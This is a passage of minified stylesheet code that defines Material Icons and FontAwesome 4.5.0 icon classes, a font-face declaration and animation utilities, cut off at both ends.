aterial-icons-power_settings_new:before{content:"\E8AC"}.material-icons-present_to_all:before{content:"\E0DF"}.material-icons-print:before{content:"\E8AD"}.material-icons-public:before{content:"\E80B"}.material-icons-publish:before{content:"\E255"}.material-icons-query_builder:before{content:"\E8AE"}.material-icons-question_answer:before{content:"\E8AF"}.material-icons-queue:before{content:"\E03C"}.material-icons-queue_music:before{content:"\E03D"}.material-icons-radio:before{content:"\E03E"}.material-icons-radio_button_checked:before{content:"\E837"}.material-icons-radio_button_unchecked:before{content:"\E836"}.material-icons-rate_review:before{content:"\E560"}.material-icons-receipt:before{content:"\E8B0"}.material-icons-recent_actors:before{content:"\E03F"}.material-icons-redeem:before{content:"\E8B1"}.material-icons-redo:before{content:"\E15A"}.material-icons-refresh:before{content:"\E5D5"}.material-icons-remove:before{content:"\E15B"}.material-icons-remove_circle:before{content:"\E15C"}.material-icons-remove_circle_outline:before{content:"\E15D"}.material-icons-remove_red_eye:before{content:"\E417"}.material-icons-reorder:before{content:"\E8FE"}.material-icons-repeat:before{content:"\E040"}.material-icons-repeat_one:before{content:"\E041"}.material-icons-replay:before{content:"\E042"}.material-icons-replay_10:before{content:"\E059"}.material-icons-replay_30:before{content:"\E05A"}.material-icons-replay_5:before{content:"\E05B"}.material-icons-reply:before{content:"\E15E"}.material-icons-reply_all:before{content:"\E15F"}.material-icons-report:before{content:"\E160"}.material-icons-report_problem:before{content:"\E8B2"}.material-icons-restaurant_menu:before{content:"\E561"}.material-icons-restore:before{content:"\E8B3"}.material-icons-ring_volume:before{content:"\E0D1"}.material-icons-room:before{content:"\E8B4"}.material-icons-rotate_90_degrees_ccw:before{content:"\E418"}.material-icons-rotate_left:before{content:"\E419"}.material-icons-rotate_right:before{content:"\E41A"}.material-icons-router:before{content:"\E328"}.material-icons-satellite:before{content:"\E562"}.material-icons-save:before{content:"\E161"}.material-icons-scanner:before{content:"\E329"}.material-icons-schedule:before{content:"\E8B5"}.material-icons-school:before{content:"\E80C"}.material-icons-screen_lock_landscape:before{content:"\E1BE"}.material-icons-screen_lock_portrait:before{content:"\E1BF"}.material-icons-screen_lock_rotation:before{content:"\E1C0"}.material-icons-screen_rotation:before{content:"\E1C1"}.material-icons-sd_card:before{content:"\E623"}.material-icons-sd_storage:before{content:"\E1C2"}.material-icons-search:before{content:"\E8B6"}.material-icons-security:before{content:"\E32A"}.material-icons-select_all:before{content:"\E162"}.material-icons-send:before{content:"\E163"}.material-icons-settings:before{content:"\E8B8"}.material-icons-settings_applications:before{content:"\E8B9"}.material-icons-settings_backup_restore:before{content:"\E8BA"}.material-icons-settings_bluetooth:before{content:"\E8BB"}.material-icons-settings_brightness:before{content:"\E8BD"}.material-icons-settings_cell:before{content:"\E8BC"}.material-icons-settings_ethernet:before{content:"\E8BE"}.material-icons-settings_input_antenna:before{content:"\E8BF"}.material-icons-settings_input_component:before{content:"\E8C0"}.material-icons-settings_input_composite:before{content:"\E8C1"}.material-icons-settings_input_hdmi:before{content:"\E8C2"}.material-icons-settings_input_svideo:before{content:"\E8C3"}.material-icons-settings_overscan:before{content:"\E8C4"}.material-icons-settings_phone:before{content:"\E8C5"}.material-icons-settings_power:before{content:"\E8C6"}.material-icons-settings_remote:before{content:"\E8C7"}.material-icons-settings_system_daydream:before{content:"\E1C3"}.material-icons-settings_voice:before{content:"\E8C8"}.material-icons-share:before{content:"\E80D"}.material-icons-shop:before{content:"\E8C9"}.material-icons-shop_two:before{content:"\E8CA"}.material-icons-shopping_basket:before{content:"\E8CB"}.material-icons-shopping_cart:before{content:"\E8CC"}.material-icons-shuffle:before{content:"\E043"}.material-icons-signal_cellular_4_bar:before{content:"\E1C8"}.material-icons-signal_cellular_connected_no_internet_4_bar:before{content:"\E1CD"}.material-icons-signal_cellular_no_sim:before{content:"\E1CE"}.material-icons-signal_cellular_null:before{content:"\E1CF"}.material-icons-signal_cellular_off:before{content:"\E1D0"}.material-icons-signal_wifi_4_bar:before{content:"\E1D8"}.material-icons-signal_wifi_4_bar_lock:before{content:"\E1D9"}.material-icons-signal_wifi_off:before{content:"\E1DA"}.material-icons-sim_card:before{content:"\E32B"}.material-icons-sim_card_alert:before{content:"\E624"}.material-icons-skip_next:before{content:"\E044"}.material-icons-skip_previous:before{content:"\E045"}.material-icons-slideshow:before{content:"\E41B"}.material-icons-smartphone:before{content:"\E32C"}.material-icons-sms:before{content:"\E625"}.material-icons-sms_failed:before{content:"\E626"}.material-icons-snooze:before{content:"\E046"}.material-icons-sort:before{content:"\E164"}.material-icons-sort_by_alpha:before{content:"\E053"}.material-icons-space_bar:before{content:"\E256"}.material-icons-speaker:before{content:"\E32D"}.material-icons-speaker_group:before{content:"\E32E"}.material-icons-speaker_notes:before{content:"\E8CD"}.material-icons-speaker_phone:before{content:"\E0D2"}.material-icons-spellcheck:before{content:"\E8CE"}.material-icons-star:before{content:"\E838"}.material-icons-star_border:before{content:"\E83A"}.material-icons-star_half:before{content:"\E839"}.material-icons-stars:before{content:"\E8D0"}.material-icons-stay_current_landscape:before{content:"\E0D3"}.material-icons-stay_current_portrait:before{content:"\E0D4"}.material-icons-stay_primary_landscape:before{content:"\E0D5"}.material-icons-stay_primary_portrait:before{content:"\E0D6"}.material-icons-stop:before{content:"\E047"}.material-icons-storage:before{content:"\E1DB"}.material-icons-store:before{content:"\E8D1"}.material-icons-store_mall_directory:before{content:"\E563"}.material-icons-straighten:before{content:"\E41C"}.material-icons-strikethrough_s:before{content:"\E257"}.material-icons-style:before{content:"\E41D"}.material-icons-subject:before{content:"\E8D2"}.material-icons-subtitles:before{content:"\E048"}.material-icons-supervisor_account:before{content:"\E8D3"}.material-icons-surround_sound:before{content:"\E049"}.material-icons-swap_calls:before{content:"\E0D7"}.material-icons-swap_horiz:before{content:"\E8D4"}.material-icons-swap_vert:before{content:"\E8D5"}.material-icons-swap_vertical_circle:before{content:"\E8D6"}.material-icons-switch_camera:before{content:"\E41E"}.material-icons-switch_video:before{content:"\E41F"}.material-icons-sync:before{content:"\E627"}.material-icons-sync_disabled:before{content:"\E628"}.material-icons-sync_problem:before{content:"\E629"}.material-icons-system_update:before{content:"\E62A"}.material-icons-system_update_alt:before{content:"\E8D7"}.material-icons-tab:before{content:"\E8D8"}.material-icons-tab_unselected:before{content:"\E8D9"}.material-icons-tablet:before{content:"\E32F"}.material-icons-tablet_android:before{content:"\E330"}.material-icons-tablet_mac:before{content:"\E331"}.material-icons-tag_faces:before{content:"\E420"}.material-icons-tap_and_play:before{content:"\E62B"}.material-icons-terrain:before{content:"\E564"}.material-icons-text_format:before{content:"\E165"}.material-icons-textsms:before{content:"\E0D8"}.material-icons-texture:before{content:"\E421"}.material-icons-theaters:before{content:"\E8DA"}.material-icons-thumb_down:before{content:"\E8DB"}.material-icons-thumb_up:before{content:"\E8DC"}.material-icons-thumbs_up_down:before{content:"\E8DD"}.material-icons-time_to_leave:before{content:"\E62C"}.material-icons-timelapse:before{content:"\E422"}.material-icons-timer:before{content:"\E425"}.material-icons-timer_10:before{content:"\E423"}.material-icons-timer_3:before{content:"\E424"}.material-icons-timer_off:before{content:"\E426"}.material-icons-toc:before{content:"\E8DE"}.material-icons-today:before{content:"\E8DF"}.material-icons-toll:before{content:"\E8E0"}.material-icons-tonality:before{content:"\E427"}.material-icons-toys:before{content:"\E332"}.material-icons-track_changes:before{content:"\E8E1"}.material-icons-traffic:before{content:"\E565"}.material-icons-transform:before{content:"\E428"}.material-icons-translate:before{content:"\E8E2"}.material-icons-trending_down:before{content:"\E8E3"}.material-icons-trending_flat:before{content:"\E8E4"}.material-icons-trending_up:before{content:"\E8E5"}.material-icons-tune:before{content:"\E429"}.material-icons-turned_in:before{content:"\E8E6"}.material-icons-turned_in_not:before{content:"\E8E7"}.material-icons-tv:before{content:"\E333"}.material-icons-undo:before{content:"\E166"}.material-icons-unfold_less:before{content:"\E5D6"}.material-icons-unfold_more:before{content:"\E5D7"}.material-icons-usb:before{content:"\E1E0"}.material-icons-verified_user:before{content:"\E8E8"}.material-icons-vertical_align_bottom:before{content:"\E258"}.material-icons-vertical_align_center:before{content:"\E259"}.material-icons-vertical_align_top:before{content:"\E25A"}.material-icons-vibration:before{content:"\E62D"}.material-icons-video_library:before{content:"\E04A"}.material-icons-videocam:before{content:"\E04B"}.material-icons-videocam_off:before{content:"\E04C"}.material-icons-view_agenda:before{content:"\E8E9"}.material-icons-view_array:before{content:"\E8EA"}.material-icons-view_carousel:before{content:"\E8EB"}.material-icons-view_column:before{content:"\E8EC"}.material-icons-view_comfy:before{content:"\E42A"}.material-icons-view_compact:before{content:"\E42B"}.material-icons-view_day:before{content:"\E8ED"}.material-icons-view_headline:before{content:"\E8EE"}.material-icons-view_list:before{content:"\E8EF"}.material-icons-view_module:before{content:"\E8F0"}.material-icons-view_quilt:before{content:"\E8F1"}.material-icons-view_stream:before{content:"\E8F2"}.material-icons-view_week:before{content:"\E8F3"}.material-icons-vignette:before{content:"\E435"}.material-icons-visibility:before{content:"\E8F4"}.material-icons-visibility_off:before{content:"\E8F5"}.material-icons-voice_chat:before{content:"\E62E"}.material-icons-voicemail:before{content:"\E0D9"}.material-icons-volume_down:before{content:"\E04D"}.material-icons-volume_mute:before{content:"\E04E"}.material-icons-volume_off:before{content:"\E04F"}.material-icons-volume_up:before{content:"\E050"}.material-icons-vpn_key:before{content:"\E0DA"}.material-icons-vpn_lock:before{content:"\E62F"}.material-icons-wallpaper:before{content:"\E1BC"}.material-icons-warning:before{content:"\E002"}.material-icons-watch:before{content:"\E334"}.material-icons-wb_auto:before{content:"\E42C"}.material-icons-wb_cloudy:before{content:"\E42D"}.material-icons-wb_incandescent:before{content:"\E42E"}.material-icons-wb_iridescent:before{content:"\E436"}.material-icons-wb_sunny:before{content:"\E430"}.material-icons-wc:before{content:"\E63D"}.material-icons-web:before{content:"\E051"}.material-icons-whatshot:before{content:"\E80E"}.material-icons-widgets:before{content:"\E1BD"}.material-icons-wifi:before{content:"\E63E"}.material-icons-wifi_lock:before{content:"\E1E1"}.material-icons-wifi_tethering:before{content:"\E1E2"}.material-icons-work:before{content:"\E8F9"}.material-icons-wrap_text:before{content:"\E25B"}.material-icons-youtube_searched_for:before{content:"\E8FA"}.material-icons-zoom_in:before{content:"\E8FF"}.material-icons-zoom_out:before{content:"\E900"}@font-face{font-family:FontAwesome;src:url(../css/32400f4e08932a94d8bfd2422702c446.eot);src:url(../css/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(../css/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(../css/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(../css/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url(../css/f775f9cca88e21d45bebe185b27c0e5b.svg#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{con